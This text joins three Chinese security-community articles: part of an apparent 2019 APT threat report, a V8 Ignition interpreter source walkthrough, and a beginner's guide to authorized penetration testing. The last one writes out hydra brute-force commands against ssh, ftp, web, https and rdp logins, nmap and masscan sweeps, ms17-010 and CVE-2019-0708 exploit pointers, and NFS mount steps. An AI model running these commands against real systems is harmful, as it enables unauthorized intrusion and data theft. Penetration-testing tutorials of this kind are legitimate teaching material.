MuddyWater(污水)APT组织是2019年上半年曝光度最高的APT组织,也是2019年上半年全球最活跃的APT攻击组织,国内外多家安全公司都曝光过该组织的一些攻击行动,安全社区里也有大量的安全研究人员讨论该组织攻击活动。腾讯安全御见威胁情报中心也多次曝光过MuddyWater组织的攻击活动。

MuddyWater组织是一个疑似来自伊朗的攻击组织,该组织的攻击目标主要集中在中东地区以及包括塔吉克斯坦、白俄罗斯等在内的前苏联国家,攻击的对象主要集中在外交部、国防部等政府部门。

MuddyWater组织偏爱使用采用模糊显示以及宏代码加载的诱饵文件。并在2019年更新了其攻击TTPs,如宏代码拼接内置硬编码字符串写入VBE;利用注册表,自启动文件夹启动VBE等,此外在受害者选择上也更为精确,通过第一阶段后门反馈的受害者信息挑选目标进行下一步持久化等。

MuddyWater针对塔吉克斯坦攻击的诱饵文档

MuddyWater组织的BlackWater的攻击活动

MuddyWater组织使用的powershell后门

而令人意外的是,2019年5月初,有人在telegram上售卖MuddyWater早期的C&C服务端的代码,随后被泄露。而该信息跟2019年4月趋势科技关于MuddyWater的报告中提到的他们监控到该组织在telegram泄露了C&C服务端源代码和受害者信息相吻合。

在telegram上售卖的MuddyWater服务端源码

MuddyWater服务端运行后界面

#### 4.3.2APT34

APT34,又被成为OilRig,同样是被认为是来自伊朗的APT攻击组织。跟MuddyWater一样,在2019年上半年,APT34所使用的攻击工具,也被黑客泄露。该泄露事件虽然未引起像之前Shadow

Brokers(影子经纪人)泄露NSA工具包那样来的轰动,但是也在安全界引起了不少的关注和讨论。

APT34的工具包的完整文件目录

可以看到,里面的被攻击目标包括阿联酋、科威特、约旦等。此外工具包里还包括了一份webshell列表,其中也包括多个中国网站的webshell:

APT34的工具包里泄露的webshell列表

### 4.4欧洲地区

该地区主要以东欧的攻击组织为代表,如APT28、Turla、Gamaredon等。而2019年上半年,这些攻击组织也主要围绕以乌克兰为主的东欧地区开展了网络攻击活动。

#### 4.4.1Gamaredon

Gamaredon

group是2017年第一次被披露的一个疑似俄罗斯政府背景的黑客组织,其活动最早可追溯至2013年。该组织常年攻击乌克兰政府、国防、军队等单位。2019年以来,我们又陆续发现了大量针对乌克兰政府部门的鱼叉攻击恶意邮件,诱饵文件内容主要包括乌克兰议会、法院调查文件、克里米亚等时政热点问题。

Gamaredon组织的钓鱼攻击邮件

Gamaredon组织的钓鱼攻击诱饵内容

#### 4.4.2APT28

我们在2018年的年终报告里提到了APT28是2018年最为活跃的攻击组织。而在2019年上半年,该组织的攻击活动相比2018年有所减少,但是依然相当活跃,并发起了多次的攻击活动。如2019年3月,该组织使用0day漏洞攻击了乌克兰政府,疑似试图干预乌克兰大选。

APT28组织所使用的攻击诱饵文档

而该组织的攻击武器库也非常强大,使用的语言也非常丰富,包括delphi、C#、C++、GO语言等。

#### 4.4.3Turla

Turla,又名Snake,Uroburos,Waterbug,被认为是来自俄罗斯的APT攻击组织,该组织从2007年开始活跃至今。该组织的攻击目标包括欧盟的一些政府目标,如外交实体,也包括一些私营企业。

在2019年上半年,国外安全公司ESET曝光率该组织使用新的powershell武器针对东欧的外交实体进行了攻击活动。

Turla的攻击目标(引用ESET关于Turla的报告)

Turla的攻击流程示意图(引用ESET关于Turla的报告)

## 五、威胁变化趋势及未来预测

### 5.1网络攻击民生化

随着基础设施的智能化,给了通过网络攻击破坏电力、交通、能源等领域的能力。而2017年的乌克兰大停电被乌克兰安全部门确认为是一起针对电力公司的网络恶意攻击事件,攻击者是APT组织BlackEnergy。而2019年南美洲的委内瑞拉大停电也被认为可能是黑客攻击导致,近期南美洲的阿根廷、乌拉圭也相继发生全国性大规模停电,其背后可能也与电力公司遭遇网络攻击相关。随着数字化智能化的普及,未来在交通、能源、通讯等各个领域都可能遭遇APT攻击威胁,影响大规模民生的系统都应在网络安全上早做防备。

### 5.2网络攻击军事化

伊朗击落无人机,美伊网络战,近日,中东局势的恶化,美国无人机在侦查时被伊朗导弹击落,随后美国发动网络攻击进行报复,据悉网络攻击由美国网络司令部发起,伊朗的导弹控制系统也成为美方攻击的目标,这些攻击意在回应针对油轮的攻击以及美国无人机被击落的事件,随着战场无人化的发展,可以预见的未来网络攻击的军事属性会越来越强。

### 5.3APT武器民用化

席卷全球的 Wannacry

勒索软件事件还记忆犹新,该木马最核心的部分为当年泄漏不久的网络核武库“永恒之蓝”漏洞,该漏洞原本由方程式组织使用多年,但因为方程式组织被Shadow

Brokers组织攻击导致包括多个0day漏洞在内的资料全部外泄,从而导致原本军工级的网络武器被被用于攻击平民,造成了严重的危害,而这种事情一直都在发生:

近些年来的APT武器库的泄露情况

而APT攻击武器的泄露,也导致了APT武器的民用化,如大量的僵尸网络使用“永恒之蓝”漏洞进行传播。

### 5.4攻击溯源复杂化

APT组织之间互相伪装,通过代码和基础设施都难以确定组织归属,部分组织尤其是朝鲜半岛的APT组织之间互相伪装,特意在自己的代码中加入对方木马的特征,以迷惑对方及安全分析人员,而公共基础设施的利用,如SYSCON使用免费FTP作为C&C服务器,Group123组织使用dropbox作为C&C服务器,而使用CDN作为C&C流量中转的攻击也已经出现。

随着各国对网络安全越来越重视,未来攻击者可能会花费更多的精力在自己身份的隐藏和伪装上,这样会给威胁溯源增加更大的困难。

### 5.5APT威胁往移动端扩散

随着移动互联网的普及,越来越多的机密载体转移到了移动设备中,2019年,多个APT组织的移动端木马相继被发现和披露,包括海莲花、donot

Team都已经使用了Android的恶意程序等。高级持续威胁不再限于计算机,未来如智能路由等可能陆续成为APT攻击的目标和持久化的宿主。

## 六、总结

2019年被称作5G元年,我们的网络正朝着多元化、宽带化、综合化、智能化的方向发展,越来越多的设备、越来越多的信息接入到了互联网中,即将开启一个万物互联的大时代,国家之间的APT与反APT的无硝烟战争将会更加频繁,更加激烈。没有网络安全就没有国家安全将会体现得淋漓尽致。

## 七、安全建议

1、各大机关和企业,以及个人用户,及时修补系统补丁和重要软件的补丁,尤其是最新APT常用漏洞CVE-2018-20250以及最近高危漏洞CVE-2019-0708漏洞补丁;

2、提升安全意识,不要打开来历不明的邮件的附件;除非文档来源可靠,用途明确,否则不要轻易启用Office的宏代码;

3、使用杀毒软件防御可能得病毒木马攻击,对于企业用户,推荐使用腾讯御点终端安全管理系统。腾讯御点内置全网漏洞修复和病毒防御功能,可帮助企业用户降低病毒木马入侵风险;

腾讯御点终端安全产品图

4、使用网络防火墙等产品,推荐使用腾讯御界高级威胁检测系统。御界高级威胁检测系统,是基于腾讯反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统,可快速检测、发现可疑APT组织的攻击行动。

腾讯御界高级威胁监测系统界面

## 八、附录

### 8.1附录1:腾讯安全御见威胁情报中心

腾讯安全御见威胁情报中心,是一个涵盖全球多维数据的情报分析、威胁预警分析平台。依托腾讯安全在海量安全大数据上的优势,通过机器学习、顶尖安全专家团队支撑等方法,产生包括高级持续性攻击(APT)在内的大量安全威胁情报,帮助安全分析人员快速、准确对可疑事件进行预警、溯源分析。

腾讯安全御见威胁情报中心公众号自开号以来,发布了大量的威胁分析报告,包括不定期公开的针对中国大陆目标的APT攻击报告,无论是分析报告的数量上还是分析报告的质量上,都处于业界领先水平,受到了大量客户和安全专家的好评,同时发布的情报也经常被政府机关做为安全预警进行公告。

以下是腾讯安全御见威胁情报中心公众号的二维码,关注请扫描二维码:

### 8.2附录2:参考链接

1、<https://blog.alyac.co.kr/2347?category=957259>

2、<https://blog.alyac.co.kr/2243?category=957259>

3、<https://www.secrss.com/articles/9511>

4、<https://mp.weixin.qq.com/s/K3Uts9Cb65L-2scf2XoFcg>

5、<https://ti.qianxin.com/blog/articles/stealjob-new-android-malware-used-by-donot-apt-group/>

6、<https://documents.trendmicro.com/assets/white_papers/wp_new_muddywater_findings_uncovered.pdf>

7、<https://www.welivesecurity.com/wp-content/uploads/2019/05/ESET-LightNeuron.pdf>

8、<https://blog.talosintelligence.com/2019/05/recent-muddywater-associated-blackwater.html>

9、<https://blog.yoroi.company/research/the-russian-shadow-in-eastern-europe-a-month-later/>

10、<https://unit42.paloaltonetworks.com/new-babyshark-malware-targets-u-s-national-security-think-tanks/>

11、<https://securelist.com/cryptocurrency-businesses-still-being-targeted-by-lazarus/90019/> | 社区文章 |

# 连载《Chrome V8 原理讲解》第八篇 解释器Ignition

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 1 摘要

本次是第八篇,讲解v8解释器Ignition的工作流程。Ignition是基于寄存器的解释器,本过通过分析Ignition重要源码和核心数据结构、讲解bytecode的加载和执行过程,详细阐述Ignition的工作流程。

本文内容的组织方式:讲解Ignition的先导知识—Builtin是什么、具体实现以及调试方法(章节2);Ignition工作流程、原理讲解、源码分析(章节3)。

**关键字:** bytecode handler(字节码处理程序),dispatch,Builtin,Ignition

## 2 Builtin

学习Ignition,绕不开Builtin,因为Ignition的大部分功能由Builtin实现。Builtin(built in

function)是V8的内建功能,它是V8运行时可执行的代码块,实现Builtin功能的方式主要有:Javascript、C++、汇编、CodeStubAssembler四种方式。其中,CodeStubAssembler是一种平台无关(platform-independent)的抽象语言,由TurbFan编译生成。Builtin有很多种,以TF_BUILTIN举例说明,下面是它的宏定义模板:

#define TF_BUILTIN(Name, AssemblerBase) \

class Name##Assembler : public AssemblerBase { \

public: \

using Descriptor = Builtin_##Name##_InterfaceDescriptor; \

\

explicit Name##Assembler(compiler::CodeAssemblerState* state) \

: AssemblerBase(state) {} \

void Generate##Name##Impl(); \

\

template <class T> \

TNode<T> Parameter( \

Descriptor::ParameterIndices index, \

cppgc::SourceLocation loc = cppgc::SourceLocation::Current()) { \

return CodeAssembler::Parameter<T>(static_cast<int>(index), loc); \

} \

\

template <class T> \

TNode<T> UncheckedParameter(Descriptor::ParameterIndices index) { \

return CodeAssembler::UncheckedParameter<T>(static_cast<int>(index)); \

} \

}; \

void Builtins::Generate_##Name(compiler::CodeAssemblerState* state) { \

Name##Assembler assembler(state); \

state->SetInitialDebugInformation(#Name, __FILE__, __LINE__); \

if (Builtins::KindOf(Builtin::k##Name) == Builtins::TFJ) { \

assembler.PerformStackCheck(assembler.GetJSContextParameter()); \

} \

assembler.Generate##Name##Impl(); \

} \

void Name##Assembler::Generate##Name##Impl()

上述代码中,`AssemblerBase`是Builtin功能的父类,功能不同,其父类也不同,通过下面的代码举例说明:

TF_BUILTIN(CloneFastJSArrayFillingHoles, ArrayBuiltinsAssembler) {

auto context = Parameter<Context>(Descriptor::kContext);

auto array = Parameter<JSArray>(Descriptor::kSource);

CSA_ASSERT(this,

Word32Or(Word32BinaryNot(IsHoleyFastElementsKindForRead(

LoadElementsKind(array))),

Word32BinaryNot(IsNoElementsProtectorCellInvalid())));

Return(CloneFastJSArray(context, array, base::nullopt,

HoleConversionMode::kConvertToUndefined));

}

上述代码是一个具体的Builtin功能实现,`CloneFastJSArrayFillingHoles`是Builtin功能的名字,`ArrayBuiltinsAssembler`是它的父类。名字不同,功能不同,其父类自然也不同。但是,所有Builtin均继承自同一个顶层父类`CodeStubAssembler`,代码如下:

class V8_EXPORT_PRIVATE CodeStubAssembler

: public compiler::CodeAssembler,

public TorqueGeneratedExportedMacrosAssembler {

public:

using ScopedExceptionHandler = compiler::ScopedExceptionHandler;

template <typename T>

using LazyNode = std::function<TNode<T>()>;

explicit CodeStubAssembler(compiler::CodeAssemblerState* state);

enum AllocationFlag : uint8_t {

kNone = 0,

kDoubleAlignment = 1,

kPretenured = 1 << 1,

kAllowLargeObjectAllocation = 1 << 2,

};

enum SlackTrackingMode { kWithSlackTracking, kNoSlackTracking };

using AllocationFlags = base::Flags<AllocationFlag>;

TNode<IntPtrT> ParameterToIntPtr(TNode<Smi> value) { return SmiUntag(value); }

TNode<IntPtrT> ParameterToIntPtr(TNode<IntPtrT> value) { return value; }

TNode<IntPtrT> ParameterToIntPtr(TNode<UintPtrT> value) {

return Signed(value);

}

enum InitializationMode {

kUninitialized,

kInitializeToZero,

kInitializeToNull

};

//........................

//代码近4000行,以下部分省略......................

//........................

代码太多,请自行查阅。下面给出Builtin列表,它包含了所有的Builtin,是一个宏模板,里面又嵌套了不同子类型的Builtin宏模板。

#define BUILTIN_LIST(CPP, TFJ, TFC, TFS, TFH, BCH, ASM) \

BUILTIN_LIST_BASE(CPP, TFJ, TFC, TFS, TFH, ASM) \

BUILTIN_LIST_FROM_TORQUE(CPP, TFJ, TFC, TFS, TFH, ASM) \

BUILTIN_LIST_INTL(CPP, TFJ, TFS) \

BUILTIN_LIST_BYTECODE_HANDLERS(BCH)

Builtin的编写规则,本文不做介绍,想学习的读者可以留言联系我,或查阅官方文档。

下面讲debug跟踪Builtin功能的方法,分析Ignition工作流程时离不开debug调试。无论Builtin的实现方式是js亦或C++,都只能做汇编调试,因为Builtin的实现与V8分离,单独生成`snapshot_blob.bin`文件,保存在磁盘上,V8启动时将其进行反序列化,读取到内存中,这样做为了提升V8的启动速度。7.9版之前的V8,支持Builtin的C++调试,请读者自行分析,有问题可以联系我。

Ignition执行字节码的入口是`InterpreterEntryTrampoline`,它是一个Builtin,它的功能和具体实现稍后讲解,下面看如何debug跟踪它。

enum class Builtin : int32_t {

kNoBuiltinId = -1,

#define DEF_ENUM(Name, ...) k##Name,

BUILTIN_LIST(DEF_ENUM, DEF_ENUM, DEF_ENUM, DEF_ENUM, DEF_ENUM, DEF_ENUM,

DEF_ENUM)

#undef DEF_ENUM

#define EXTRACT_NAME(Name, ...) k##Name,

// Define kFirstBytecodeHandler,

kFirstBytecodeHandler =

FirstFromVarArgs(BUILTIN_LIST_BYTECODE_HANDLERS(EXTRACT_NAME) 0)

#undef EXTRACT_NAME

};

首先,看上面的`Builtin`类结构,每一个Builtin功能都有一个枚举编号,根据`BUILTIN_LIST`宏模板的定义顺序,可以计算出`InterpreterEntryTrampoline`的枚举编号,用这个编码做数组下标在图1中找到对应的数组成员,这个`isolate->isolate_data_.builtins_`成员是`BUILTIN`数组。

根据数组成员中存储的内存地址,进行汇编级调试。此外,另一个跟踪方法是从`i::Excetuion::Call()`方法进行跟踪,最终也是进入汇编代码,不再赘述。开始跟踪之前,一定要先分析重要的数据结构,学习相关原理,例如V8的堆栈布局(stack

layout)等,这会使调试Builtin事半功倍。V8是一个庞大的系统,涉及了编译技术、体系结构、操作系统等众多知识领域,有相应的知识储备可以使学习V8的过程更容易。

## 3 Ignition解释器

前面介绍了Ignition的调试方法,本节详细讲解Ignition源码的具体实现和工作流程,Ignition是V8解释器,负责执行字节码,它的输入一个字节码列表(bytecode

array),输出是程序的执行结果。先给出几个重要约定:

**(1)** bytecode handler,字节码处理程序,每个字节码对应一个处理程序,Ignition解释执行字节码的本质就是执行对应的处理程序。

**(2)** bytecode

array,字节码列表,一个Javascript功能编译完后生字节码列表。执行字节码之前,需要做预先的准备,包括构建堆栈,参数入压等等,具体工作由`InterpreterEntryTrampoline`负责。

**(3)** 每一条字节码执行完后,都要调用`Dispatch()`,这个函数负责进入下一条字节码开始执行。

**(4)**

Ignition是一个基于寄存器的解释器,这些寄存器是V8维护的虚拟寄存器,用栈实现,不是物理寄存器。但有一个例外,Ignition有一个累加器寄存器,它被很多字节码作为隐式的输入输出寄存器,它是物理寄存器。

**(5)** dispatch

table,字节码分发表,每个isolate都包含一个全局的字节码分发表,分发表以字节码的枚举值作为索引,表项是字节码处理程序的对象指针。

以上五点约定的功能均写入了`snapshot_blob.bin`文件,在V8启动时通过反序列化方式加载。

`InterpreterEntryTrampoline`的源码如下:

void Builtins::Generate_InterpreterEntryTrampoline(MacroAssembler* masm) {

Register closure = rdi;

Register feedback_vector = rbx;

// Get the bytecode array from the function object and load it into

// kInterpreterBytecodeArrayRegister.

__ LoadTaggedPointerField(

kScratchRegister,

FieldOperand(closure, JSFunction::kSharedFunctionInfoOffset));

__ LoadTaggedPointerField(

kInterpreterBytecodeArrayRegister,

FieldOperand(kScratchRegister, SharedFunctionInfo::kFunctionDataOffset));

Label is_baseline;

GetSharedFunctionInfoBytecodeOrBaseline(

masm, kInterpreterBytecodeArrayRegister, kScratchRegister, &is_baseline);

// The bytecode array could have been flushed from the shared function info,

// if so, call into CompileLazy.

Label compile_lazy;

__ CmpObjectType(kInterpreterBytecodeArrayRegister, BYTECODE_ARRAY_TYPE,

kScratchRegister);

__ j(not_equal, &compile_lazy);

// Load the feedback vector from the closure.

__ LoadTaggedPointerField(

feedback_vector, FieldOperand(closure, JSFunction::kFeedbackCellOffset));

__ LoadTaggedPointerField(feedback_vector,

FieldOperand(feedback_vector, Cell::kValueOffset));

Label push_stack_frame;

// Check if feedback vector is valid. If valid, check for optimized code

// and update invocation count. Otherwise, setup the stack frame.

__ LoadMap(rcx, feedback_vector);

__ CmpInstanceType(rcx, FEEDBACK_VECTOR_TYPE);

__ j(not_equal, &push_stack_frame);

// Check for an optimization marker.

Label has_optimized_code_or_marker;

Register optimization_state = rcx;

LoadOptimizationStateAndJumpIfNeedsProcessing(

masm, optimization_state, feedback_vector, &has_optimized_code_or_marker);

//........................

//代码太长,以下部分省略......................

//........................

}

`InterpreterEntryTrampoline`的作用是构建调用堆栈,分配部局变量等,图2给出了一种`InterpreterEntryTrampoline`构建的栈布局,不同类型函数有不同的堆栈,第七篇文章中讲的堆栈也是由这个函数构建的。上述代码中`GetSharedFunctionInfoBytecodeOrBaseline`是取得bytecode

array,通过每一个`Label`可以看出要执行的功能,`__`的具体实现是`#define __

ACCESS_MASM(masm)`,之后会调用bytecode array的第一条bytecode,开始执行。

`Builtins`类中还定义了其它一些重要的函数,见下面源码:

class Builtins {

//........................

//代码太长,省略很多.......

//........................

static void Generate_CallFunction(MacroAssembler* masm,

ConvertReceiverMode mode);

static void Generate_CallBoundFunctionImpl(MacroAssembler* masm);

static void Generate_Call(MacroAssembler* masm, ConvertReceiverMode mode);

enum class CallOrConstructMode { kCall, kConstruct };

static void Generate_CallOrConstructVarargs(MacroAssembler* masm,

Handle<Code> code);

static void Generate_CallOrConstructForwardVarargs(MacroAssembler* masm,

CallOrConstructMode mode,

Handle<Code> code);

static void Generate_InterpreterPushArgsThenCallImpl(

MacroAssembler* masm, ConvertReceiverMode receiver_mode,

InterpreterPushArgsMode mode);

static void Generate_InterpreterPushArgsThenConstructImpl(

MacroAssembler* masm, InterpreterPushArgsMode mode);

template <class Descriptor>

static void Generate_DynamicCheckMapsTrampoline(MacroAssembler* masm,

Handle<Code> builtin_target);

#define DECLARE_ASM(Name, ...) \

static void Generate_##Name(MacroAssembler* masm);

#define DECLARE_TF(Name, ...) \

static void Generate_##Name(compiler::CodeAssemblerState* state);

BUILTIN_LIST(IGNORE_BUILTIN, DECLARE_TF, DECLARE_TF, DECLARE_TF, DECLARE_TF,

IGNORE_BUILTIN, DECLARE_ASM)

//........................

//代码太长,以下部分省略......................

//........................

`Builtins`类中的`#define DECLARE_TF(Name, ...)`和`#define DECLARE_ASM(Name,

...)`是所有Builtin的生成函数,它们由Turbofan生成,每一条bytecode的执行,由一个具体的bytecode handler负责。

**注意:bytecode

handler只是一种Builtin,还有其它的Builtin,byteocde是Builtin,Builtin并不都是bytecode!**

下面是生成bytecode handler的功能代码:

#define IGNITION_HANDLER(Name, BaseAssembler) \

class Name##Assembler : public BaseAssembler { \

public: \

explicit Name##Assembler(compiler::CodeAssemblerState* state, \

Bytecode bytecode, OperandScale scale) \

: BaseAssembler(state, bytecode, scale) {} \

Name##Assembler(const Name##Assembler&) = delete; \

Name##Assembler& operator=(const Name##Assembler&) = delete; \

static void Generate(compiler::CodeAssemblerState* state, \

OperandScale scale); \

\

private: \

void GenerateImpl(); \

}; \

void Name##Assembler::Generate(compiler::CodeAssemblerState* state, \

OperandScale scale) { \

Name##Assembler assembler(state, Bytecode::k##Name, scale); \

state->SetInitialDebugInformation(#Name, __FILE__, __LINE__); \

assembler.GenerateImpl(); \

} \

void Name##Assembler::GenerateImpl()

//=======================================================

//=====================分隔线==================================

//=======================================================

// LdaZero

//

// Load literal '0' into the accumulator.

IGNITION_HANDLER(LdaZero, InterpreterAssembler) {

TNode<Number> zero_value = NumberConstant(0.0);

SetAccumulator(zero_value);

Dispatch();

}

`IGNITION_HANDLER`是宏模板,`Name`是字节码名字,`BaseAssembler`是字节码的父类,`IGNITION_HANDLER(LdaZero,

InterpreterAssembler)`这条语句是成生`LdaZero`的handler。`Dispatch()`功能是查询“dispatch

table”,它的作用是执行下一条字节码,可以理解为寄存器`eip++`,下面是`Dispatch()`的具体实现:

void InterpreterAssembler::Dispatch() {

Comment("========= Dispatch");

DCHECK_IMPLIES(Bytecodes::MakesCallAlongCriticalPath(bytecode_), made_call_);

TNode<IntPtrT> target_offset = Advance();

TNode<WordT> target_bytecode = LoadBytecode(target_offset);

DispatchToBytecodeWithOptionalStarLookahead(target_bytecode);

}

void InterpreterAssembler::DispatchToBytecodeWithOptionalStarLookahead(

TNode<WordT> target_bytecode) {

if (Bytecodes::IsStarLookahead(bytecode_, operand_scale_)) {

StarDispatchLookahead(target_bytecode);

}

DispatchToBytecode(target_bytecode, BytecodeOffset());

}

`LoadBytecode(target_offset)`获取下一条字节码,`DispatchToBytecodeWithOptionalStarLookahead(target_bytecode)`负责进入到下一条字节码并执行。

上面讲了字节码的生成方式,以及程序运行期进入下一条字节码的方式(dispatch),下面的代码是生成所有的字节码处理程序。

Handle<Code> GenerateBytecodeHandler(Isolate* isolate, const char* debug_name,

Bytecode bytecode,

OperandScale operand_scale,

Builtin builtin,

const AssemblerOptions& options) {

Zone zone(isolate->allocator(), ZONE_NAME, kCompressGraphZone);

compiler::CodeAssemblerState state(

isolate, &zone, InterpreterDispatchDescriptor{},

CodeKind::BYTECODE_HANDLER, debug_name,

builtin);

switch (bytecode) {

#define CALL_GENERATOR(Name, ...) \

case Bytecode::k##Name: \

Name##Assembler::Generate(&state, operand_scale); \

break;

BYTECODE_LIST_WITH_UNIQUE_HANDLERS(CALL_GENERATOR);

#undef CALL_GENERATOR

case Bytecode::kIllegal:

IllegalAssembler::Generate(&state, operand_scale);

break;

case Bytecode::kStar0:

Star0Assembler::Generate(&state, operand_scale);

break;

default:

UNREACHABLE();

}

//............省略代码...................

}

`GenerateBytecodeHandler()`函数是生成字节码处理程序的入口,由它负责调用上面的`IGNITION_HANDLER(XXX,YYY)`宏模板,完成所有字节码处理程序的生成,`GenerateBytecodeHandler()`由TurbFan启动,一句话总结:每一个字节码处理程序由Turbofan独立生成且作为`Handle<Code>`存在,最终写进`snapshot_blob.bin`文件中。

好了,今天到这里,下次见。

**恳请读者批评指正、提出宝贵意见**

**微信:qq9123013 备注:v8交流 邮箱:[[email protected]](mailto:[email protected])** | 社区文章 |

# 说在前面

**首先很重要的是授权 ~ 首先很重要的是授权 ~ 首先很重要的是授权 ~**

[“为了给家乡做点贡献”

男子入侵政府网站...](http://www.chinapeace.gov.cn/chinapeace/c53715/2019-08/20/content_12281927.shtml)

之前也看过很多关于渗透测试的文章,但是因为一些现实因素等等问题,没(bu)有(gan)真正实操,最近由于一次偶然的机会,什么都不会的我接到了一个渗透测试项目

然后就把最近学到的一些东西,和一些小感悟,小技巧记录下来,由于一些特殊原因,本文中不涉及到渗透过程中的任何敏感信息

# 第一次进行渗透如何优雅的"装"成是个"老手"

首先跟我一样菜当然是装不出大神的,当然还是 **多学,多积累**

最重要,但是既然都开始了,就不能显得太划水,下面的操作不能让你成为大神,但是可以让你在整个过程中"忙"起来

相比于网上那些很详细的手把手渗透教学,本文主要写一些到 xx公司 直接内网渗透测试的那种简要步骤

所以 **这一小节主要写给那些才接触安全,或者没有真正做过渗透测试的人** 吧

大佬轻喷,如果有错误的地方也欢迎批评指正...

## 需要准备什么?

### 能够使用以下工具

**Nessus**

**AWVS**

**Appscan**

burpsuite

sqlmap

Github & Google 搜索框

Hydra

自己收集的一大堆 CVE 的 exp

各个中间件漏洞的利用工具

工具当然是越多越好

### 一些好用的字典

弱密码是一个亘古不变的问题,可能公司后台弱密码改掉了,可是一个公司这么多员工,可能有员工没有改自己原先的弱密码...或者公司一些设备没有改掉默认密码...所以一个好用的密码字典显得尤其关键

配合上 **Hydra** 或者其他好用点的爆破工具的使用,常常能够有不错的收获

提供以下几个生成字典方式

* Github上有很多收集好的字典

<https://github.com/rootphantomer/Blasting_dictionary>

更多的可以在Github上自行寻找

* 可能你需要生成一些特殊定制的

[在线生成地址一](https://www.itxueke.com/tools/pass/#)

[在线生成地址二](http://xingchen.pythonanywhere.com/index)

* 下面的py脚本你也可以尝试使用

**pydictor** [下载地址](https://github.com/LandGrey/pydictor)

[使用指南](https://www.ddosi.com/b172/)

* somd5 提供的字典:

<https://www.somd5.com/download/dict/>

### 可能你需要学会配置IP

如果你需要你接进内网进行测试的时候,通常会要求你手动配置IP,如果不会配置到了现场就会像我一样很丢人...

右键点击:

点击:

点击:

右键点击当前你链接,选择属性:

双击:

填入他们给你提供的IP:

## 新手的渗透测试的打开方式

本着划水也要划得合理一点的态度,如果刚好你也是第一次做渗透测试,就算不知道具体干什么,过程中也不要显得太无所事事了...

**下面的操作适用于在放开中间一切安全设备** (各种防火墙等...),所以作为一个技术不是很高超的新手, **合理利用手里的现有工具** 就显得至关重要

很多大佬都说过 **渗透测试的本质是信息收集** ,信息收集的步骤和手段在先知已经有很多专门文章详细的阐述过

[信息收集](https://xz.aliyun.com/search?keyword=%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86)

一般去这种公司帮忙做渗透他们都 **会给你一定的资产** (如内网IP,设备型号等),但 **一般是不够的**

。所以完成以下的步骤,也可以在一定程度上帮助你收集一些信息...

### 全都丢进工具跑

**首先把资产里所有IP丢进 Nessus**

Nessus 本身扫描的过程中也会包含端口,但是如果你嫌慢你可以使用nmap扫描...

`nmap -p 1-65535 -T4 -A -v <IP>`

然后你嫌nmap慢可以使用 masscan...

`masscan <IP> -p0-65535 - rate 1000000`

**扫出来了Web的端口,如80,8080,443等(具体的还得具体看),丢进AWVS进一步扫描分析**

**含有 ftp,ssh,mysql的端口可以丢进 hydra 爆破**

1、破解ssh:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh

2、破解ftp:

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

3、get方式提交,破解web登录:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php

4、post方式提交,破解web登录:

hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form "/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorry password"

hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form "login.php:id=^USER^&passwd=^PASS^:<title>wrong username or password</title>"

(参数说明:-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密码就停止, 10.36.16.18目标ip,http-post-form表示破解是采用http的post方式提交的表单密码破解,<title>中 的内容是表示错误猜解的返回信息提示。)

5、破解https:

hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https

10、破解rdp:

hydra ip rdp -l administrator -P pass.txt -V

**如果扫出445端口可以尝试一下 ms17-010 ,丢进msf里使用相应的模块进行验证**

**如果扫出3389端口可以尝试一下最新爆出的 CVE-2019-0708 (其实真的挺多都没打补丁的),也能使用msf扫描,还可以使用 360

的漏洞扫描工具,或者使用Github上搜索其他poc进行验证**

[CVE-2019-0708: Windows

RDP远程漏洞无损检测工具下载](https://cert.360.cn/warning/detail?id=1caed77a5620fc7da993fea91c237ed5)

然后在各种扫描时候的闲暇时间,你就可以开展对一个网站的常规渗透,先扫个目录(dirsearch和御剑都行),然后熟悉web站点的各个功能点,再根据功能来测试相应的漏洞是否存在...必要的时候burpsuite抓包,一个包一个包的看...

PS:一般对Web站点准备开始渗透时往往都变成了和登陆框的战斗,可以先上来burpsuite跑个几个弱密码字典,然后对登录框进一步测试sql注入,另外:如果有注册账号界面或者忘记密码界面可以尝试验证码爆破(4位数验证码就试一下),短信轰炸,任意账号注册找回等,然后记得看一下URL,如果后面的参数为

?returnurl=xxx.com,可以尝试一下url跳转...

(如果经历了大量的工程,对登录框毫无办法,连网站都没进去,无法展开下一步测试的时候,就自己注册一个账号,或者找他们提供一个测试账号叭...

然后在你忙以上操作的时候,就显得不是那么的划水,作为一个脚本小子也要有脚本小子应有的样子

### 善用搜索进行辅助验证

经过一段时间的等待,可能 Nessus 和 AWVS 都扫得差不多了...这个时候如果自己积累不多就

**寻找一切能够搜索的东西对扫描结果进行辅助验证**...(百度、谷歌、Github等...

如果是 CVE 就先去msf里面search一下,如果没有也可以去 Github 上找一波可以直接利用的

exp,或者可以看看各大论坛有没有大佬之前分析过...然后跟着手动复现,途中可能遇到很多莫名其妙没有复现成功的问题也可以通过善用搜索进行解决

然后各大论坛真的有很多很多很强的师傅们,每当你遇到过没见到过的漏洞,基本上都会有师傅分析过,吸取他们的经验完成你的渗透任务也是个事半功倍的事情

# 浅谈遇到过的有趣的东西

后知后觉还是积累太少

## NFS的安全隐患

这个是真的第一次遇到,一开始还以为没什么,一顿操作发现可以看到几乎全部共享的数据(orz...

起因是 Nessus 爆洞

然后我现找了写的很详细的文章进行对该漏洞进行了复现

[针对NFS的渗透测试](https://www.freebuf.com/articles/network/159468.html)

简单来说就是两步走:

`showmount -e <IP>`

然后挂载到本地

mkdir <创建一个目录>

mount -t nfs <ip>:/<你要挂的目录> /<你刚刚创建的目录> -o nolock

这个点真的能拿蛮多数据的

后面就不贴图了...

## 弱密码啊弱密码

真的好多好多弱密码!

小技巧就是

